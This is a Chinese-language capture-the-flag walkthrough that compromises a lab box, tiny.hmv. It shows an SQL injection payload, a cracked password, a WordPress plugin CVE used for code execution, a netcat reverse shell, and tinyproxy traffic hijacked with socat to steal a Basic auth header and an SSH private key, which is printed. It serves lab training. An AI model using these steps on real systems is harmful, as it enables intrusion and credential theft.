难度:Hard
kali:192.168.56.104
靶机:192.168.56.157
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.157 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-21 11:04 CST
Nmap scan report for 192.168.56.157
Host is up (0.00062s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Blog
|_http-generator: WordPress 6.3.1
|_http-server-header: Apache/2.4.57 (Debian)
| http-robots.txt: 15 disallowed entries
| /wp-admin/ /cgi-bin/ /private/ /temp/ /backup/ /old/
| /test/ /dev/ / /misc/ /downloads/ /doc/ /documents/
|_/restricted/ /confidential/
8888/tcp open http-proxy tinyproxy 1.11.1
|_http-title: 403 Access denied
|_http-server-header: tinyproxy/1.11.1
MAC Address: 08:00:27:DF:80:54 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.62 ms 192.168.56.157
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.11 seconds开放了22 80 8888三个端口
web信息搜集
看一下源码
拿到一个域名tiny.hmv添加到hosts
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://tiny.hmv -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://tiny.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 273]
/.php (Status: 403) [Size: 273]
/index.php (Status: 301) [Size: 0] [--> http://tiny.hmv/]
/wp-content (Status: 301) [Size: 309] [--> http://tiny.hmv/wp-content/]
/wp-login.php (Status: 200) [Size: 5708]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 301) [Size: 310] [--> http://tiny.hmv/wp-includes/]
/javascript (Status: 301) [Size: 309] [--> http://tiny.hmv/javascript/]
/readme.html (Status: 200) [Size: 7399]
/robots.txt (Status: 200) [Size: 815]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 307] [--> http://tiny.hmv/wp-admin/]
/xmlrpc.php (Status: 405) [Size: 42]
/.php (Status: 403) [Size: 273]
/.html (Status: 403) [Size: 273]
/wp-signup.php (Status: 302) [Size: 0] [--> http://tiny.hmv/wp-login.php?action=register]
/server-status (Status: 403) [Size: 273]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================robots.txt
# robots.txt for http://tiny.hmv
# General settings
User-agent: *
Crawl-delay: 10
# Standard subdirectory disallow
Disallow: /wp-admin/
Disallow: /cgi-bin/
Disallow: /private/
Disallow: /temp/
Disallow: /backup/
# Specific rules for known bots
User-agent: Googlebot
Allow: /
User-agent: Bingbot
Allow: /
Disallow: /private/
# Additional sitemap references
Sitemap: http://tiny.hmv/sitemap.xml
Sitemap: http://wish.tiny.hmv/sitemap.xml
# Restrictions for other directories
Disallow: /old/
Disallow: /test/
Disallow: /dev/
# Restrict access for BadBot
User-agent: BadBot
Disallow: /
# Miscellaneous
Disallow: /misc/
Disallow: /downloads/
Disallow: /doc/
Disallow: /documents/
# For any other miscellaneous user-agents, apply general restrictions
User-agent: *
Disallow: /restricted/
Disallow: /confidential/又出现个子域 wish.tiny.hmv,也添加到hosts
进入是一个登录界面
sql注入
随便输入账号密码抓个请求包放sqlmap跑一下
┌──(root㉿kali2)-[~/Desktop]
└─# sqlmap -l sql.txt --batch --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.8.2#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:29:37 /2024-04-21/
[11:29:37] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://wish.tiny.hmv:80/index.php
POST data: username=admin&wish=123456%0D%0A
do you want to test this URL? [Y/n/q]
> Y
[11:29:37] [INFO] testing URL 'http://wish.tiny.hmv:80/index.php'
[11:29:37] [INFO] resuming back-end DBMS 'mysql'
[11:29:37] [INFO] using '/root/.local/share/sqlmap/output/results-04212024_1129am.csv' as the CSV results file in multiple targets mode
[11:29:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 7400 FROM (SELECT(SLEEP(5)))mKnG) AND 'CLyv'='CLyv&wish=123456
---
do you want to exploit this SQL injection? [Y/n] Y
[11:29:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:29:37] [INFO] fetching database names
[11:29:37] [INFO] fetching number of databases
[11:29:37] [INFO] resumed: 2
[11:29:37] [INFO] resumed: information_schema
[11:29:37] [INFO] resumed: wish_db
available databases [2]:
[*] information_schema
[*] wish_db
[11:29:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-04212024_1129am.csv'
[*] ending @ 11:29:37 /2024-04-21/
...
...最后爆破出来一组账号密码
+—-+———————————-+———-+
| id | password | username |
+—-+———————————-+———-+
| 1 | 8df4387dd1598d4dcf237f9443028cec | umeko |
+—-+———————————-+———-+
md5碰撞一下
umeko/fuckit!
getshell
成功登录
一般wp大概率是插件漏洞,先扫一下插件
fuzz一下
┌──(root㉿kali2)-[~/Desktop]
└─# ffuf -c -w wpplugins.txt -u 'http://tiny.hmv/wp-content/plugins/FUZZ'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://tiny.hmv/wp-content/plugins/FUZZ
:: Wordlist : FUZZ: /root/Desktop/wpplugins.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
akismet [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 8ms]
thesis-openhook [Status: 301, Size: 333, Words: 20, Lines: 10, Duration: 9ms]
:: Progress: [51545/51545] :: Job [1/1] :: 4081 req/sec :: Duration: [0:00:12] :: Errors: 0 ::有两个插件 akismet和thesis-openhook
akismet有个cve CVE-2015-9357 thesis-openhook有个cve CVE-2023-5201
由于该版本wp较新 我使用thesis-openhook 的CVE
只要在文章插入php短代码即可
发现成功执行
然后弹个shell
[php]
[/php]
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.157] 60574
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)升级一下shellpython3 -c 'import pty; pty.spawn("/bin/bash")'
提权user
端口扫描的时候出现的8888端口还没利用,看一下网络情况和进程
www-data@tiny:/var/www/html/wp-admin$ ss -tulnp
ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 1024 0.0.0.0:8888 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 1024 [::]:8888 [::]:* www-data@tiny:/var/www/html/wp-admin$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 101960 12068 ? Ss 17:06 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S 17:06 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 17:06 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 17:06 0:00 [rcu_par_gp]
root 5 0.0 0.0 0 0 ? I< 17:06 0:00 [slub_flushwq
root 6 0.0 0.0 0 0 ? I< 17:06 0:00 [netns]
root 8 0.0 0.0 0 0 ? I< 17:06 0:00 [kworker/0:0H
root 10 0.0 0.0 0 0 ? I< 17:06 0:00 [mm_percpu_wq
root 11 0.0 0.0 0 0 ? I 17:06 0:00 [rcu_tasks_kt
root 12 0.0 0.0 0 0 ? I 17:06 0:00 [rcu_tasks_ru
root 13 0.0 0.0 0 0 ? I 17:06 0:00 [rcu_tasks_tr
root 14 0.0 0.0 0 0 ? S 17:06 0:08 [ksoftirqd/0]
root 15 0.0 0.0 0 0 ? I 17:06 0:00 [rcu_preempt]
root 16 0.0 0.0 0 0 ? S 17:06 0:00 [migration/0]
root 18 0.0 0.0 0 0 ? S 17:06 0:00 [cpuhp/0]
root 20 0.0 0.0 0 0 ? S 17:06 0:00 [kdevtmpfs]
root 21 0.0 0.0 0 0 ? I< 17:06 0:00 [inet_frag_wq
root 22 0.0 0.0 0 0 ? S 17:06 0:00 [kauditd]
root 23 0.0 0.0 0 0 ? S 17:06 0:00 [khungtaskd]
root 25 0.0 0.0 0 0 ? S 17:06 0:00 [oom_reaper]
root 26 0.0 0.0 0 0 ? I< 17:06 0:00 [writeback]
root 28 0.0 0.0 0 0 ? S 17:06 0:00 [kcompactd0]
root 29 0.0 0.0 0 0 ? SN 17:06 0:00 [ksmd]
root 30 0.0 0.0 0 0 ? SN 17:06 0:01 [khugepaged]
root 31 0.0 0.0 0 0 ? I< 17:06 0:00 [kintegrityd]
root 32 0.0 0.0 0 0 ? I< 17:06 0:00 [kblockd]
root 33 0.0 0.0 0 0 ? I< 17:06 0:00 [blkcg_punt_b
root 34 0.0 0.0 0 0 ? I< 17:06 0:00 [tpm_dev_wq]
root 35 0.0 0.0 0 0 ? I< 17:06 0:00 [edac-poller]
root 36 0.0 0.0 0 0 ? I< 17:06 0:00 [devfreq_wq]
root 38 0.0 0.0 0 0 ? S 17:06 0:00 [kswapd0]
root 44 0.0 0.0 0 0 ? I< 17:06 0:00 [kthrotld]
root 46 0.0 0.0 0 0 ? I< 17:06 0:00 [acpi_thermal
root 47 0.0 0.0 0 0 ? S 17:06 0:00 [xenbus_probe
root 48 0.0 0.0 0 0 ? I< 17:06 0:00 [mld]
root 49 0.0 0.0 0 0 ? I< 17:06 0:00 [ipv6_addrcon
root 54 0.0 0.0 0 0 ? I< 17:06 0:00 [kstrp]
root 59 0.0 0.0 0 0 ? I< 17:06 0:00 [zswap-shrink
root 60 0.0 0.0 0 0 ? I< 17:06 0:00 [kworker/u3:0
root 128 0.0 0.0 0 0 ? I< 17:06 0:00 [ata_sff]
root 129 0.0 0.0 0 0 ? S 17:06 0:00 [scsi_eh_0]
root 130 0.0 0.0 0 0 ? I< 17:06 0:00 [scsi_tmf_0]
root 131 0.0 0.0 0 0 ? S 17:06 0:00 [scsi_eh_1]
root 132 0.0 0.0 0 0 ? I< 17:06 0:00 [scsi_tmf_1]
root 133 0.0 0.0 0 0 ? S 17:06 0:00 [scsi_eh_2]
root 134 0.0 0.0 0 0 ? I< 17:06 0:00 [scsi_tmf_2]
root 142 0.0 0.0 0 0 ? I< 17:06 0:01 [kworker/0:2H
root 173 0.0 0.0 0 0 ? S 17:06 0:00 [jbd2/sda1-8]
root 174 0.0 0.0 0 0 ? I< 17:06 0:00 [ext4-rsv-con
root 219 0.0 0.4 33036 12480 ? Ss 17:06 0:00 /lib/systemd/
root 245 0.0 0.2 25464 6200 ? Ss 17:06 0:00 /lib/systemd/
systemd+ 252 0.0 0.2 90040 6636 ? Ssl 17:06 0:00 /lib/systemd/
root 304 0.0 0.0 0 0 ? I< 17:06 0:00 [cryptd]
root 337 0.0 0.0 0 0 ? S 17:06 0:00 [irq/18-vmwgf
root 402 0.0 0.1 5868 3696 ? Ss 17:06 0:00 dhclient -4 -
root 493 0.0 0.0 6608 2696 ? Ss 17:06 0:00 /usr/sbin/cro
message+ 494 0.0 0.1 9116 4828 ? Ss 17:06 0:00 /usr/bin/dbus
root 496 0.0 0.2 24836 7764 ? Ss 17:06 0:00 /lib/systemd/
root 513 0.0 0.2 16508 5844 ? Ss 17:06 0:00 /sbin/wpa_sup
tinypro+ 520 0.0 0.1 531124 3996 ? Ss 17:06 0:00 /usr/bin/tiny
root 525 0.0 0.0 5872 1032 tty1 Ss+ 17:06 0:00 /sbin/agetty
root 544 0.0 0.0 10344 976 ? Ss 17:06 0:00 nginx: master
root 546 0.0 0.3 15400 9300 ? Ss 17:06 0:00 sshd: /usr/sb
root 547 0.0 0.1 11940 3780 ? S 17:06 0:00 nginx: worker
root 591 0.0 1.0 253640 28636 ? Ss 17:06 0:01 /usr/sbin/apa
mysql 603 0.0 8.8 1081328 247912 ? Ssl 17:06 0:05 /usr/sbin/mar
www-data 2041 0.0 1.5 257320 43384 ? S 18:41 0:01 /usr/sbin/apa
www-data 2057 0.0 1.7 257820 49616 ? S 18:41 0:02 /usr/sbin/apa
www-data 2081 0.0 1.7 257916 49096 ? S 18:42 0:01 /usr/sbin/apa
www-data 2115 0.0 1.5 257268 43316 ? S 18:44 0:01 /usr/sbin/apa
www-data 2128 0.0 1.5 257164 44580 ? S 18:44 0:01 /usr/sbin/apa
www-data 2131 0.0 1.6 257200 45016 ? S 18:44 0:01 /usr/sbin/apa
www-data 2134 0.0 1.6 257576 47324 ? S 18:44 0:00 /usr/sbin/apa
www-data 2165 0.0 1.6 257560 47032 ? S 18:44 0:00 /usr/sbin/apa
www-data 2256 0.0 1.8 259976 51244 ? S 18:55 0:00 /usr/sbin/apa
www-data 2306 0.0 1.5 255092 42344 ? S 19:01 0:00 /usr/sbin/apa
www-data 2335 0.0 0.0 2576 884 ? S 19:04 0:00 sh -c nc -e /
www-data 2336 0.0 0.1 3924 2944 ? S 19:04 0:00 bash
www-data 2355 0.0 0.0 2516 1020 ? S 19:04 0:00 /usr/bin/scri
www-data 2356 0.0 0.0 2576 896 pts/0 Ss 19:04 0:00 sh -c /usr/bi
www-data 2357 0.0 0.1 4188 3460 pts/0 S+ 19:04 0:00 /usr/bin/bash
www-data 2578 0.0 0.0 2576 912 ? S 19:11 0:00 sh -c nc -e /
www-data 2579 0.0 0.1 3924 2924 ? S 19:11 0:00 bash
www-data 2589 0.0 0.3 17056 9912 ? S 19:12 0:00 python3 -c im
www-data 2590 0.0 0.1 7544 3560 pts/1 Ss 19:12 0:00 /bin/bash
root 2610 0.0 0.0 0 0 ? I 19:15 0:00 [kworker/u2:1
root 2659 0.0 0.0 0 0 ? I 19:21 0:00 [kworker/u2:2
root 2660 0.0 0.0 0 0 ? I 19:21 0:01 [kworker/0:2-
root 2770 0.1 0.0 0 0 ? I 19:37 0:00 [kworker/0:0-
root 2837 0.0 0.0 0 0 ? I 19:39 0:00 [kworker/u2:0
root 2858 0.0 0.0 0 0 ? I 19:42 0:00 [kworker/0:1-
root 2870 0.0 0.0 0 0 ? I 19:44 0:00 [kworker/u2:3
www-data 2895 100 0.1 11456 4196 pts/1 R+ 19:46 0:00 ps auxtinypro+ 520 0.0 0.1 531124 3996 ? Ss 17:06 0:00 /usr/bin/tiny
可以看到了开了一个tinypro服务
看一下配置文件
www-data@tiny:/var/www/html/wp-admin$ cat /etc/tinyproxy/tinyproxy.conf
cat /etc/tinyproxy/tinyproxy.conf
User tinyproxy
Group tinyproxy
Port 8888
Timeout 600
DefaultErrorFile "/usr/share/tinyproxy/default.html"
StatFile "/usr/share/tinyproxy/stats.html"
LogFile "/var/log/tinyproxy/tinyproxy.log"
LogLevel Info
PidFile "/run/tinyproxy/tinyproxy.pid"
Upstream http localhost:1111
MaxClients 100
Allow 127.0.0.1
Allow ::1
Allow 192.168.0.30
ViaProxyName "tinyproxy"根据配置可以看到流量会被转发到1111端口,监听一下1111端口
www-data@tiny:/var/www/html/wp-admin$ nc -lvnp 1111
nc -lvnp 1111
listening on [any] 1111 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60076
GET http://127.0.0.1:8000/id_rsa HTTP/1.1
Host: 127.0.0.1:8000
Connection: close
Via: 1.1 tinyproxy (tinyproxy/1.11.1)
Authorization: Basic cm9vdDpRMlg0OXQ0V2pz
User-Agent: curl/7.88.1
Accept: */*能从8000端口获取ssh私钥,那么可以转发一下端口获取私钥
把1111端口受到流量转发到8000端口
www-data@tiny:/var/www/html/wp-admin$
<-admin$ socat -v tcp-listen:1111 tcp:localhost:8000
> 2024/04/20 20:00:01.000450934 length=84 from=0 to=83
GET http://127.0.0.1:8000/id_rsa HTTP/1.1\r
Host: 127.0.0.1:8000\r
Connection: close\r
> 2024/04/20 20:00:01.000451322 length=39 from=84 to=122
Via: 1.1 tinyproxy (tinyproxy/1.11.1)\r
> 2024/04/20 20:00:01.000451553 length=43 from=123 to=165
Authorization: Basic cm9vdDpRMlg0OXQ0V2pz\r
> 2024/04/20 20:00:01.000451670 length=25 from=166 to=190
User-Agent: curl/7.88.1\r
> 2024/04/20 20:00:01.000451862 length=13 from=191 to=203
Accept: */*\r
> 2024/04/20 20:00:01.000452101 length=2 from=204 to=205
\r
< 2024/04/20 20:00:01.000454284 length=2851 from=0 to=2850
HTTP/1.1 200 OK\r
Server: nginx/1.22.1\r
Date: Sat, 20 Apr 2024 18:00:01 GMT\r
Content-Type: application/octet-stream\r
Content-Length: 2602\r
Last-Modified: Sat, 30 Sep 2023 06:17:50 GMT\r
Connection: close\r
ETag: "6517bd8e-a2a"\r
Accept-Ranges: bytes\r
\r
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----拿到私钥,登录ssh
www-data@tiny:/tmp$ vi tiny.txt
www-data@tiny:/tmp$ cat tiny.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAr/yECvux95Vg435Ui0yuaBZTS/WUvQqlf7bYXEfYyL/8xCZFmBzE
4cMvIOcS3h0O766SRGu0hYZRkNZifQRBs8+vEFuc1lGxm1JsJpCqJ1aI61ieL/6n9xv2ci
O+nz7ONmcitb/Xpg4k95w/pRQRY6kDwfSUFhUY7roVbZLzPTjtb+z4BCWEp6nokFmOBw20
oL3h/lKK8yHE2nSQVLc47wnNyM97TJT0lac4gTkm5lqGNrDhbmo1e5OeDKjezkmXGTqNo4
RAp0bl6ZHQ6A43nm5YBr/btdPZq2huSifVdgaXu3joLuMbzanihyEq1gaSrf0BaFDKjf0g
vyiNfTd5lc+W+/SnystQuddu5hR9i8H75VBONhpOeShU3mFVpCZ7BErltTtEU73jzxbZKg
/pLw/PZFJvw0SOQN3oTuVwXioxF1dD8fM4sXqu9AoXAQnrQ3wZW7tdfFHGHCC53nxtQnHJ
oB/KV3AXKanDZ+lXAoPTNwPpAGPlTo6oR9mNtxYPAAAFiC4qngkuKp4JAAAAB3NzaC1yc2
EAAAGBAK/8hAr7sfeVYON+VItMrmgWU0v1lL0KpX+22FxH2Mi//MQmRZgcxOHDLyDnEt4d
Du+ukkRrtIWGUZDWYn0EQbPPrxBbnNZRsZtSbCaQqidWiOtYni/+p/cb9nIjvp8+zjZnIr
W/16YOJPecP6UUEWOpA8H0lBYVGO66FW2S8z047W/s+AQlhKep6JBZjgcNtKC94f5SivMh
xNp0kFS3OO8JzcjPe0yU9JWnOIE5JuZahjaw4W5qNXuTngyo3s5Jlxk6jaOEQKdG5emR0O
gON55uWAa/27XT2atobkon1XYGl7t46C7jG82p4ochKtYGkq39AWhQyo39IL8ojX03eZXP
lvv0p8rLULnXbuYUfYvB++VQTjYaTnkoVN5hVaQmewRK5bU7RFO9488W2SoP6S8Pz2RSb8
NEjkDd6E7lcF4qMRdXQ/HzOLF6rvQKFwEJ60N8GVu7XXxRxhwgud58bUJxyaAfyldwFymp
w2fpVwKD0zcD6QBj5U6OqEfZjbcWDwAAAAMBAAEAAAGASO7FaifVIV3uwVjhgLlOriRScP
Bdq9p1q/ACynucA9ZM0p1pyhhiH43cQi6BSzuPrRUT2Pcp4QxBUV0Hg/f3oqU3T/gnj0pb
6JrH51OcsKDULXSUWh+XTHlyMOtPXH+SxkkHwXq3zEGgYF2IoskmS78Hp6HMnToxEv5bUw
XLeFvXSsNSJaXGzBVGJEx458NuUA9hURy0KP6drksQZYtpNOdDOS2DU8GHe13JtQQScvSh
GplDU5cAgy4yGd0COUuVeha7kxu8X3H1DilAjkqA/WTXsrl4hFSBmFqAHus6lAIVwqXta8
